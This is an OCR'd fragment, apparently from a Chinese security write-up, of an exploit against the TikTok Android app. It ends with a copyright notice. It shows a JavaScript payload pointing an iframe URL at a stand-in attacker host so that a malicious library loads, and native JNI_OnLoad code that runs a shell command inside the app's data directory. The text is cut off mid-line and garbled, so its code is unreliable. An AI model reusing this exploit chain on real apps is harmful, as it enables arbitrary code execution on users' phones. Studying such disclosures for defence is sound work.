
            "JSSDK": "1",

            "namespace": "host",

            "__iframe_url": "http://iframe.attacker.c
        })); // load the malicious library after over
    }, 5000);

惡意庫代碼：
#include 
#include 
#include 
JNIEXPORT jint JNI_OnLoad(JavaVM* vm, void* reserved)
    system("id > /data/data/com.zhiliaoapp.musically/
    return JNI_VERSION_1_6;

©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END